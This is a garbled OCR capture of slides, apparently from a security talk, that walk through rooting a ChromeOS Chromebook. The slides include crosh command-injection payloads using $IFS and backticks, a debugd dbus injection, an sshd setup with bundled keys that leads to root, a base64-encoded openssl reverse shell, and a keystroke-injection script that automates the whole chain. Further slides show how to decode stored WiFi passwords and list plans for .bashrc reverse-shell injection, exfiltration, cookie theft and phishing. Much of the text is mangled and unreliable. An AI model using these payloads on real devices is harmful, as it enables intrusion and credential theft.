\$ /usr/sbin/sshd -f /var/tmp/sshd\_config > /var/tmp/sshexec ;cp /usr/share/chromeos-ssh-config/keys/id\_rsa\* /home/chronos/.ssh/ ; chown chronos:chronos
/home/chronos/.ssh/\* ; chmod 600 /home/chronos/.ssh/\*
# /usr/sbin/sshd -f /var/tmp/sshd\_config > /var/tmp/sshexec ;cp /usr/share/chromeos-ssh-config/keys/id\_rsa\* /home/chronos/.ssh/ ; chown chronos:chronos
/home/chronos/.ssh/\* ; chmod 600 /home/chronos/.ssh/\*
# /sbin/jstables -A INPUT -p tcp --dport 22 -j ACCEPT
\$ /sbin/jtables -A INPUT -p tcp --dport 22 -j ACCEPT









|                                                                                                    | # SSIT-p 22 -1/10/11e/cfillonos/.ssit/iu_rsa root@iocalitost                                                                                                    | the second second second second second second second second second second second second second second second se |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| localhost / # env                                                                                                    | chronecelect /modia/remoundia/SDCADD & sch p 22 i /home/chronec/ sch/id sca root@lecalhest                                                                                                    | localhost fd # ls -al                                                                                           |
| TERM=linux                                                                                                    | Chronosecolatiost / media/removable/sbucktu \$ 551 - 22 - 1 / nome/chronos/.ssn/iu_isa roolecolatiost                                                                                                    | ls -al                                                                                                    |
| SHELL=/bin/bash                                                                                                    | BSA key fingerprint is SH4256-SIR450KSnC762cph1023V2DFublClug8tnlln1bHi70                                                                                                    | total 0                                                                                                    |
| USER=root                                                                                                    | Are you sure you want to continue connecting (yes/no)? yes                                                                                                    | dr-x 2 root root 0 Jun 23 10:17 .                                                                               |
| LS COLORS=rs=0:d1=01;34:ln=01;36:mh=00:p1=40;33:s0=01;35:d0=01;35:bd=40;33;                                                                                                    | Warning: Permantly added 'localhost' (RSA) to the list of known hosts.                                                                                                    | dr-xr-xr-x 8 root root 0 Jun 23 08:19                                                                           |
| 1:* txz=01:31:* tzo=01:31:* t7z=01:31:* zin=01:31:* z=01:31:* z=01:31:* dz=01                                                                                                    | localhost ~ #                                                                                                    | lrwx 1 root root 64 Jun 23 10:17 0 -> /dev/null                                                                 |
| .bz=01;31:*.tbz=01;31:*.tbz2=01;31:*.tz=01;31:*.deb=01;31:*.rpm=01;31:*.jar                                                                                                    | localhost ~ # id                                                                                                    | lrwx 1 root root 64 Jun 23 10:17 1 -> /dev/null                                                                 |
| 31:*.zoo=01;31:*.cpio=01;31:*.7z=01;31:*.rz=01;31:*.cab=01;31:*.jpg=01;35:*                                                                                                    | uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy)                                                                                                    | lrwx 1 root root 64 Jun 23 10:17 2 -> /dev/null                                                                 |
| a=01;35:*.xbm=01;35:*.xpm=01;35:*.tif=01;35:*.tiff=01;35:*.pmg=01;35:*.svg=0                                                                                                    |                                                                                                    | [lr-x 1 root root 64 Jun 23 10:17 3 -> 'pipe:[1287]'                                                            |
| ;35:*.m2v=01;35:*.mKv=01;35:*.WeDm=01;35:*.ogm=01;35:*.mp4=01;35:*.m4v=01;31<br>rm=A1·35·* rmvb=A1·35·* flc=A1·35·* avi=A1·35·* fli=A1·35·* flv=A1·35·* al=                                                                                                    |                                                                                                    | [l-wx 1 root root 64 Jun 23 10:17 4 -> 'pipe:[1287]'                                                            |
| :*.ogv=01:35:*.ogx=01:35:*.cfg=00:32:*.conf=00:32:*.diff=00:32:*.doc=00:32:*                                                                                                    |                                                                                                    | <pre>[lr-x 1 root root 64 Jun 23 10:17 5 -&gt; anon_inode:inotify</pre>                                         |
| xt=00;32:*.aac=00;36:*.au=00;36:*.flac=00;36:*.m4a=00;36:*.mid=00;36:*.midi                                                                                                    |                                                                                                    | [lr-x 1 root root 64 Jun 23 10:17 6 -> anon_inode:inotify                                                       |
| 6:*.oga=00;36:*.opus=00;36:*.spx=00;36:*.xspf=00;36:                                                                                                    |                                                                                                    | [lrwx 1 root root 64 Jun 23 10:17 7 -> 'socket:[1290]'                                                          |
|                                                                                                    |                                                                                                    | [Lrwx 1 root root 64 Jun 23 10:17 8 -> [socket:[1604]]                                                          |
| USERNAME=root                                                                                                    |                                                                                                    | [rwx 1 root root 64 Jun 23 10:1/ 9 -> "socket:[6905]"                                                           |
| MAIL=/var/mail/root                                                                                                    |                                                                                                    |                                                                                                    |
| PATH=/bin:/sbin:/usr/bin:/usr/sbin:/usr/local/bin:/usr/local/sbin:/opt/bin                                                                                                    |                                                                                                    |                                                                                                    |
| PWD=/                                                                                                    |                                                                                                    |                                                                                                    |
| HOME=/root                                                                                                    |                                                                                                    | localhost stateful partition # capch                                                                            |
| SUDO COMMAND=/bin/bash                                                                                                    |                                                                                                    | cocacilose stateruc_parettoin # capsilprine                                                                     |
| LOGNAME=root                                                                                                    |                                                                                                    | capshprint                                                                                                    |
| SUD0_G1D=0                                                                                                    |                                                                                                    | Current: =ep                                                                                                    |
|                                                                                                    |                                                                                                    | Bounding set = can chown can dac override can d                                                                 |
|                                                                                                    |                                                                                                    | bounding set -cap_cnown, cap_dat_overnide, cap_d                                                                |
| localhost / # set                                                                                                    | and the second second se | et_bind_service,cap_net_broadcast,cap_net_admi                                                                  |
| BASH=/bin/bash<br>BASHDTT==chaskwingize.cmdhict.complete_fullquete.expand_plizees.extquete.force_fignere.bist                                                                                                    |                                                                                                    | ys pacct,cap sys admin,cap sys boot,cap sys ni                                                                  |
| y_cmd_completion:progcomp:promptvars:sourcepath                                                                                                    |                                                                                                    | .cap setfcap.cap mac override.cap mac admin.ca                                                                  |
| BASH_ALIASES=()<br>BASH_ARGC=()                                                                                                    |                                                                                                    | Socurabite: $00/0x0/1$ b                                                                                        |
| BASH_ARGV=()                                                                                                    |                                                                                                    | Securebics. 00/0x0/1 b0                                                                                         |
| BASH_CMDS=()<br>BASH_LINENO=()                                                                                                    |                                                                                                    | secure-noroot: no (unlocked)                                                                                    |
| BASH SOURCE=()<br>DASH VEDSTURD=((0)-#4# (1)-#3# (2)-#42# (2)-#1# (4)-#release# (5)-#V85 64 erec linux enum)                                                                                                    |                                                                                                    | secure-no-suid-fixup: no (unlocked)                                                                             |
| BASH VERSION='4.3.42(1)-release'                                                                                                    |                                                                                                    | secure-keen-cans: no (unlocked)                                                                                 |
| COLUMNS=151                                                                                                    |                                                                                                    | Secure-keep-caps. no (uncockeu)                                                                                 |
| DIRSTACK=()                                                                                                    |                                                                                                    | uld=0(root)                                                                                                    |
| EDITOR=/Din/nano<br>EUID=0                                                                                                    |                                                                                                    | gid=0(root)                                                                                                    |
| GROUPS=()                                                                                                    |                                                                                                    | arouns=                                                                                                    |
| HISTFILESIZE=500                                                                                                    |                                                                                                    |                                                                                                    |
| HISTSIZE=500                                                                                                    |                                                                                                    |                                                                                                    |
| HOSTNAME=localhost                                                                                                    |                                                                                                    |                                                                                                    |
| H0STTYPE=x86_64<br>IFS=\$'\t\n'                                                                                                    |                                                                                                    | local host ns # lc _al                                                                                          |
| INFOPATH=/usr/share/info                                                                                                    |                                                                                                    |                                                                                                    |
| LIBERARY_PATH=/UST/COCal/LID64<br>LINES=36                                                                                                    |                                                                                                    | total 0                                                                                                    |
| LOGNAME=root                                                                                                    |                                                                                                    | dr.xxx 2 root root 0 Jun 23 10:17 .                                                                             |
| 15_C0C0K3= 15=0:01=01;34:C1=01;35:m1=00:p1=40;33:S0=01;35:C0=01;35:C0=40;33;01:C0=40;33;01:C0=40;31;01:C0=40;33;01:C0=40;31;01:C0=40;33;01:C0=40;33;01:C0=40;30;00;00;00;00;00;00;00;00;00;00;00;00 | I APAI APPARE (Prantani)                                                                                                    | dr-xr-xr-x 8 root root 0 Jun 23 08:19                                                                           |
| 31:*.txz=01;31:*.tzo=01;31:*.t7z=01;31: .zip=01;31:*.z=01;31:*.Z=01;31:*.dz=01;31:*.dz=001;31:*.dz=001;31:*.dz=001;31:*                                                                                                    |                                                                                                    | lrwxrwxrwx 1 root root 0 Jun 23 10:18 ipc -> 'ipc:[4026531839]'                                                 |
| ;31:*.zoo=01;31:*.cpio=01;31:*.7z=01;31:*.rz=01;31:*.cab=01;31:*.jpg=01;35:*.jpeg=01;35:*.                                                                                                    |                                                                                                    | lrwxrwxrwx 1 root root 0 Jun 23 10:18 mnt -> 'mnt:[4026531840]'                                                 |
| ga=01;35:*.xbm=01;35:*.xpm=01;35:*.tif=01;35:*.tiff=01;35:*.png=01;35:*.svg=01;35:*.svg=01;35:*                                                                                                    |                                                                                                    | lrwxrwxrwx 1 root root 0 Jun 23 10:18 net -> 'net:[4026531957]'                                                 |
| .rm=01;35:*.rmvb=01;35:*.flc=01;35:*.avi=01;35:*.fli=01;35:*.flv=01;35:*.gl=01;35:*.dl=01;3                                                                                                    |                                                                                                    | lrwxrwxrwx 1 root root 0 Jun 23 10:18 pid -> 'pid:[4026531836]'                                                 |
| p:*.ogv=01;35:*.ogx=01;35:*.c†g=00;32:*.cont=00;32:*.d1tt=00;32:*.doc=00;32:*.ini=00;32:*.<br>txt=00;32:*.aac=00;36:*.au=00;36:*.flac=00;36:*.m4a=00;36:*.mid=00;36:*.mid=00;36:*.midi=00;36:*.mka=00                                                                                                    |                                                                                                    | [lrwxrwxrwx 1 root root 0 Jun 23 10:18 user -> 'user:[4026531837]'                                              |
| 36:*.oga=00;36:*.opus=00;36:*.spx=00;36:*.xspf=00;36:'                                                                                                    |                                                                                                    | [lrwxrwxrwx 1 root root 0 Jun 23 10:18 uts -> 'uts:[4026531838]'                                                |
|                                                                                                    |                                                                                                    |                                                                                                    |



/usr/local/sbin:/usr/local/bin;/opt/bin

localhost ~ # id

id=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm) ,6(disk),10(wheel),11(floppy),26(tape),27(video),207(tss),208(pkcs11) ,219(wpa),1001(chronos-access)





|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | Sector size (logical/physical): 512 bytes / 512 bytes<br>I/O size (minimum/optimal): 512 bytes / 512 bytes                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| localhost bin #<br>iptables -A INPU<br>localhost bin #<br>iptables -L<br>Chain INPUT (pol<br>target prot<br>ACCEPT all<br>ACCEPT all<br>ACCEPT udp<br>ACCEPT udp<br>ACCEPT udp<br>ACCEPT udp<br>ACCEPT udp<br>ACCEPT udp<br>ACCEPT udp<br>ACCEPT udp<br>ACCEPT udp<br>ACCEPT udp<br>ACCEPT udp<br>ACCEPT udp<br>ACCEPT udp<br>ACCEPT udp<br>ACCEPT udp<br>ACCEPT all<br>ACCEPT udp<br>ACCEPT all                                                                                                    | <pre>iptables -A INPUT -p tcp<br/>T -p tcpdport 22 -j /<br/>iptables -L<br/>icy DROP)<br/>opt source<br/> anywhere<br/> anywhere<br/> anywhere<br/> anywhere<br/> anywhere<br/> anywhere<br/>olicy DROP)<br/>opt source<br/>licy DROP)<br/>opt source<br/> anywhere<br/> anywhere<br/> anywhere<br/> anywhere<br/> anywhere<br/> anywhere<br/> anywhere</pre> | destination<br>anywhere<br>anywhere<br>224.0.0.251<br>239.255.255.250<br>anywhere<br>anywhere<br>destination<br>destination<br>224.0.0.251<br>239.255.255.250<br>anywhere                                                                                                    | r<br>state RELATED,ESTABLISHED<br>udp dpt:1900<br>NFQUEUE num 10000<br>tcp dpt:ssh<br>udp dpt:ssh<br>udp dpt:mdns NFQUEUE num 10001<br>udp dpt:1900 NFQUEUE num 10001<br>state NEW.RELATED.ESTABLISHED                                                                                                    | <ul> <li>Disk /dev/loop1: 1.9 GiB, 2037037824 bytes, 3980152 sectors</li> <li>Units: sectors of 1 * 512 = 512 bytes</li> <li>Sector size (Inglicit/physical): 512 bytes / 512 bytes</li> <li>I/O size (minimum/optimal): 512 bytes / 512 bytes</li> <li>Disk /dev/sda: 14.9 GiB, 16013942784 bytes, 31277232 sectors</li> <li>Units: sectors of 1 * 512 = 512 bytes</li> <li>Disk /dev/sda: 14.9 GiB, 16013942784 bytes, 31277232 sectors</li> <li>Units: sectors of 1 * 512 = 512 bytes</li> <li>Disk /dev/sda: 14.9 GiB, 16013942784 bytes, 31277232 sectors</li> <li>Units: sectors of 1 * 512 = 512 bytes</li> <li>Disk /dev/sda: [UnitSize [UnitSize [UnitSize [UnitSize [UnitSize]]</li> <li>Disk identifier: ICEAD0EB-0671-1442-ADBF-0C07E63A518</li> <li>Device Start End Sectors Size Type</li> <li>/dev/sda1 8704000 31277055 22573056 10.8 GM Licrosoft basic data</li> <li>/dev/sda4 532548 86015 32768 1640 ChromeOS kernel</li> <li>/dev/sda5 315392 4399695 4139404 26 ChromeOS kernel</li> <li>/dev/sda6 16448 16448 1 5128 ChromeOS kernel</li> <li>/dev/sda8 86016 118783 32768 164 Microsoft basic data</li> <li>/dev/sda9 16459 16459 1 5128 ChromeOS reserved</li> <li>/dev/sda1 61461 16443 1 5128 ChromeOS reserved</li> <li>/dev/sda1 644 16447 16384 80 unknown</li> <li>/dev/sda1 249856 315391 65536 3274 EFI System</li> </ul> |
| ACCEPT all                                                                                                    | anywhere                                                                                                    | anywhere                                                                                                    | state NEW, RELATED, ESTABLISHED                                                                                                    | Partition table entries are not in disk order.                                                                                                    |
| Idealhost Lib # cross<br>crossystem<br>arch<br>battery_cutoff_request<br>block_dewmode<br>Clear_thm owner_reque<br>Clear_thm owner_reque<br>Clear_thm owner_dne<br>thm_rest<br>thm_rest<br>dewide_thm_dewide<br>dewide<br>dewidewide<br>dewide<br>dewidewide<br>dewide<br>dewide<br>dewide<br>dewide<br>d | ystem<br>= x86<br>= 1<br>= 0<br>= 0<br>= 0<br>= 0<br>= 0<br>= 0<br>= 0<br>= 0                                                                                                    | <pre># Platform architecture<br/># Backup the nvram some<br/># Gut off battery and s<br/># Block all use of deve<br/># Clear TPH Owner don m<br/># Glear TPH Owner don m<br/># Glear DPH Owner don<br/># Debug reset mode requ<br/># Debug reset mode request<br/># Debug request<br/># Debug reset mode request<br/># Debug reset mode request<br/>#</pre> | where at the next boot. Cleared on success.<br>hutdown on next boot.<br>loper mode<br>ext boot<br>set (writable)<br>boot from USB/SD (writable)<br>boot form USB/SD (writable)<br>boot long vorthable)<br>boot only from official kernels (writable)<br>acy or usb (writable)<br>tion at boot<br>of on next boot<br>p physical address<br>(writable)<br>ected by vboot2 or 0 otherwise<br>are update (writable, inside kern_nv)<br>oot (vbboot2) | <pre>localhost etc # chromeos-setdevpasswd<br/>chromeos-setdevpasswd<br/>Password: newpassword!<br/>Verifying - Password: newpassword!<br/>localhost etc # ls<br/>ls<br/>devmode.passwd<br/>localhost etc # cat devmode.passwd<br/>cat devmode.passwd<br/>chronos:\$1\$KlViKJFH\$3muIAQ511/6R8YrwnuVY70<br/>localhost / # debugfs</pre>                                                                                                    |
| fw_try_count<br>fw_try_next                                                                                                    | = 0<br>= A                                                                                                    | <pre># Number of times to tr<br/># Firmware to try next</pre>                                                                                                    | y fw_try_next (writable)<br>(vboot2,writable)                                                                                                    | $d_{aburafa} = 1  42  6  (20  A_{abura} = 2017)$                                                                                                    |
| fw_result<br>fw_prev_tried                                                                                                    | = unknown<br>= A                                                                                                    | <pre># Firmware result this # Firmware tried on pre</pre>                                                                                                    | boot (vboot2,writable)<br>vious boot (vboot2)                                                                                                    | debugTs 1.43.6 (29-Aug-2017)                                                                                                    |
| fw_prev_result<br>hwid                                                                                                    | = unknown<br>= BUTTERFLY AVOCADO D-B 5086                                                                                                    | # Firmware result of pr<br># Hardware ID                                                                                                    | evious boot`(vbootŹ)                                                                                                    | debugfs: open /dev/dm-0                                                                                                    |
| localbert lib # crocs                                                                                                    | vetom dov boot logacu-1                                                                                                    |                                                                                                    |                                                                                                    | debugfs: cat /etc/shadow                                                                                                    |
| crossystem dev boot l                                                                                                    | egacy=1                                                                                                    |                                                                                                    |                                                                                                    | root:*:::::                                                                                                    |
| crossystem  grep dev_                                                                                                    | boot                                                                                                    | # Fachla davalar                                                                                                    |                                                                                                    | chronos:*:::::                                                                                                    |
| dev_boot_usb<br>dev_boot_legacy                                                                                                    | = 0<br>= 1                                                                                                    | <pre># Enable developer mode # Enable developer mode</pre>                                                                                                    | boot Legacy OSes (writable)                                                                                                    | debuafc                                                                                                    |
| dev boot signed only                                                                                                    | = 0                                                                                                    | # Enable developer mode                                                                                                    | <pre>boot only from official kernels (writable)</pre>                                                                                                    |                                                                                                    |

localhost root # fdisk -l Disk /dev/loop0: 3.2 GiB, 3392634880 bytes, 6626240 sectors Units: sectors of 1 \* 512 = 512 bytes



## THE MASTER KEY I







crosh> set cellular ppp '`bash\$IFS1>&2`' chronos@localhost / \$ mkdir /home/chronos/.ssh chronos@localhost / \$ ssh-keygen -f /var/tmp/ssh host rsa key -N '' -t rsa >/dev/null chronos@localhost / \$ cd /var/tmp;openssl reg -x509 -newkey rsa:2048 -keyout key.pem -out cert.pem -days 365 -nodes -batch Generating a 2048 bit RSA private key

writing new private key to 'key.pem'

chronos@localhost /var/tmp \$ echo "AuthorizedKevsFile /usr/share/chromeos-ssh-config/kevs/id rsa.pub" > /var/tmp/sshd config chronos@localhost /var/tmp \$ echo "StrictModes no" >> /var/tmp/sshd config chronos@localhost /var/tmp \$ echo "HostKey /var/tmp/ssh host rsa key" >> /var/tmp/sshd config chronos@localhost /var/tmp \$ echo "Port 22" >> /var/tmp/sshd config

chronos@localhost /var/tmp \$

crosh> set cellular ppp '`bash\$IFS1>&2`'

dbus-sendchronos@localhost / \$ dbus-send --system --fixed --print-reply --dest=org.chromium.debugd /org/chromium/debugd org.chromium.debugd.PacketCaptu d:1 fd:1 dict:string:variant:device,string:lo,ht\_location,string:ex;sh;sh 85FA83FD80C07DDF508EE5520A6543DF

\$ /usr/libexec/debugd/helpers/capture utility.sh: 479: [: missing ]

sh # sh

+++

\$ sh



sh /usr/sbin/sshd -f /var/tmp/sshd config > /var/tmp/sshexec :cp /usr/share/chromeos-ssh-config/kevs/id rsa\* /home/chronos/.ssh/ : chown chronos:chronos /home/chronos/.ssh/\* ; chmod 600 /home/chronos/.ssh/\*

cp: cannot open '/usr/share/chromeos-ssh-config/keys/id rsa' for reading: Permission denied

\$ /usr/sbin/sshd -f /var/tmp/sshd config > /var/tmp/sshexec ;cp /usr/share/chromeos-ssh-config/keys/id rsa\* /home/chronos/.ssh/ ; chown chronos:chronos /home/chronos/.ssh/\* ; chmod 600 /home/chronos/.ssh/\*

# /sbin/iptables -A INPUT -p tcp --dport 22 -j ACCEPT

iptables v1.4.21: can't initialize iptables table `filter': Permission denied (vou must be root)

Perhaps iptables or your kernel needs to be upgraded.

/sbin/iptables -A INPUT -p tcp --dport 22 -j ACCEPT















crosh> set\_cellular\_ppp '`bash\$IFS1>&2`'
chronos@localhost / \$ openssl s\_server -quiet -key /var/tmp/key.pem -cert /var/tmp/cert.pem -port 1337
\$ /usr/bin/script -qc /bin/bash /dev/null
bash: /dev/null/.bashrc: Not a directory
shill-scripts@localhost / \$ id
id

uid=295(shill-scripts) gid=295(shill-scripts) groups=295(shill-scripts) shill-scripts@localhost / \$

crosh> set\_apn '`echo\$IFS-n\$IFS"bWtmaWZvIC90bXAvbHJs0yAvYmluL3NoIC1pIDwgL3RtcC9scmwgMj4mMSB8IG9wZW5zc2wgc19jbGllbnQgLXF1aWV0IC1jb25uZWN0IDEyNy4wLjAuMTo
xMzM3ID4gL3RtcC9scmw7IHJtIC90bXAvbHJs"|base64\$IFS--decode\$IFS>/var/tmp/client.sh;chmod\${IFS}777\${IFS}//var/tmp/client.sh;sh\${IFS}/var/tmp/client.sh\${IF
S}1>&2`'



depth=0 C = AU, ST = Some-State, 0 = Internet Widgits Pty Ltd verify error:num=18:self signed certificate verify return:1 depth=0 C = AU, ST = Some-State, 0 = Internet Widgits Pty Ltd verify return:1





## THE MASTER KEY III













crosh> set\_cellular\_ppp '`bash\$IFS1>&2`'
chronos@localhost / \$ ssh -p 22 -i /home/chronos/.ssh/id\_rsa root@localhost
The authenticity of host 'localhost (127.0.0.1)' can't be established.
RSA key fingerprint is SHA256:SJRA50KsnGZ62cpb1Qz3VzDFuDhICu98tpU1p1bHiZQ.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added 'localhost' (RSA) to the list of known hosts.
localhost ~ # id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),
1(chronos-access)
localhost ~ # cat /etc/shadow
root:\*:::::::
chronos:\*:::::::
localhost ~ #





## THE MASTER KEY IV







CTRL ALT t **DELAY 3500** STRING set\_cellular\_ppp "bash\$IFS1>&2" ENTER **DELAY 1000** STRING mkdir /home/chronos/.ssh ENTER **DELAY 1000** STRING ssh-keygen -f /var/tmp/ssh\_host\_rsa\_key -N " -t rsa >/dev/null ENTER **DELAY 2000** STRING cd /var/tmp;openssl reg -x509 -newkey rsa:2048 -keyout key.pem -out cert.pem -days 365 -nodes -batch ENTER **DELAY 3500** STRING echo "AuthorizedKeysFile /usr/share/chromeos-ssh-config/keys/id\_rsa.pub" > /var/tmp/sshd\_config ENTER STRING echo "StrictModes no" >> /var/tmp/sshd\_config ENTER STRING echo "HostKey /var/tmp/ssh\_host\_rsa\_key" >> /var/tmp/sshd\_config ENTER STRING echo "Port 22" >> /var/tmp/sshd\_config ENTER

STRING set\_cellular\_ppp 'bash\$IFS1>&2' ENTER STRING dbus-send --system --fixed --print-reply --dest=org.chromium.debugd /org/chromium/debugd org.chromium.debugd.PacketCaptureStart fd:1 fd:1 dict.string.variant:device.string.lo.ht\_location.string:ex:sh;sh DELAY 150 ENTER STRING sh DELAY 350 ENTER DELAY 350 STRING sh **DELAY 1000** STRING /usr/sbin/sshd -f /var/tmp/sshd\_config > /var/tmp/sshexec ;cp /usr/share/chromeos-ssh-config/kevs/id\_rsa\* /home/chronos/.ssh/ ; chown chronos: chronos /home/chronos/.ssh/\*; chmod 600 /home/chronos/.ssh/\* **DELAY 100** ENTER DELAY 200 STRING /usr/sbin/sshd -f /var/tmp/sshd\_config > /var/tmp/sshexec ;cp /usr/share/chromeos-ssh-config/keys/id\_rsa\* /home/chronos/.ssh/; ; chown chronos: /.ssh/\*; chown chronos/.ssh/\*; chown chronos/.s



### Bluetoothctl & BLE Scanning:

st / # bluetoothctl EW] Controller BC:85:56金短行認知 Chromebook A588 [default] [bluetooth]# power on [CHG] Controller BC:85:56 😹 🕮 🕮 Class: 0x480104 Changing power on succeeded [CHG] Controller BC:85:5 Powered: yes [bluetooth]# scan on Discoverv started Controller BC:85:56 ADDRAWSD Discovering: yes Device D8:F7:10 ADDRAWSD D8-F7-10-CONTRACT Device 7E:39:BE 7588888 7E-39-BE 76888 Device 80:E1:26 Device 50:DE:06 50-DE-06 Device 7E:39:BE SECOND RSSI: -85 Device 7E:39:BE: AdvertisingFlags: 0x00 Device 5B:67:21 Device F1:E3:C5 Device D8:F7:10 CONSTANT RSSI: -84 Device 7E:39:BE 2010 AdvertisingFlags: 0x1a Device 80:E1:26 RSSI: -59 Device FF:FF:38 Device 50:DE:06 AdvertisingFlags: 0x00 Device 78:A2:A0 Nintendo RVL-CNT-01

## Find & Decrypt WIFI Password: grep -ira Passphrase /var/cache/shill/default.profile

echo > **PASSPHRASE** | tr '!-~' 'P-~!-O'

### ocalhost shill # pwd

#### pwa /var/cache/shill localhost shill # ls -al ls -al total 16

drwxr-xr-x 2 root root 4096 Jun 24 17:48 . drwxr-xr-x 14 root root 4096 Jun 22 22:48 .. -rw----- 1 root root 42 Jun 24 17:47 activating\_iccid\_store.profile -rw----- 1 root root 1169 Jun 24 17:48 default.profile localhost shill # grep -ira Passphrase default.profile grep -ira Passphrase default.profile Passphrase=rot47:;2==6676E localhost shill #

localhost shill # echo ";2==66?6E" | tr '!-~' 'P-~!-0' <u>echo ";2==</u>66?6E" | tr '!-~' 'P-~!-0' jalleenet

## Firmware Update:

### chromeos-firmwareupdate –mode=todev

Gordhost bin # which chromeos-firmwareupdate Usr/sbin/chromeos-firmwareupdate Gordhost bin # chromeos-firmwareupdate --mode=todev Starting Google Butterfly irmware updater v3 (todev)... - Updater package: [Google Butterfly.2788.39.0 / 820001] - Current system: [Ro:Google Butterfly.2788.39.0 / 820001] arning: wpsw.cur is not availble, using wpsw boot (1) - Write protection: Hardware: NM, software: MAI=ON

Booting any self-signed kernel from SSD/USB/SDCard slot is enabled. Insert bootable media into USB / SDCard slot and press Ctrl-U in developer screen to boot your own image.

Firmware update (todev) completed. localhost bin # ./make\_dev\_ssd.sh --force

! INFO: ALL SANITY CHECKS WERE BYPASSED. YOU ARE ON YOUR OWN. !

Start in 1 second(s) (^C to abort).

make dev ssd.sh: THF0: Backup of Kernel A is stored in: /mrt/stateful partition/backups/kernel A\_20220628\_212710.bin make dev ssd.sh: INF0: Kernel A: Re-signed with developer keys successfully. make dev ssd.sh: INF0: Kernel B is stored in: /mrt/stateful partition/backups/kernel B\_20220628\_212711.bin make dev ssd.sh: INF0: Kernel B: Re-signed with developer keys successfully. make dev ssd.sh: INF0: Kernel B: Re-signed with developer keys successfully.

### Stopping powerd:

**stop powerd** (allows persistent reverse shells when the Chromebook lid is closed!)

localhost ~ # stop powerd
powerd stop/waiting

### MORE LEVEL UPS!

- [+] Inject reverse shell into 'chronos' .bashrc!
- [+] Exfiltrate, tamper, & inject into SQLite DB files
- [+] Re-package firmwares, mounts, & files?
- [+] Cookie Baking! Phishing! Lulz?!
- [+] Enumerating "chrome://"
- [+] Enumerating "file://"

WARNING kernel: [ 2760.049139] init: powerd main process (766) killed by TERM signal



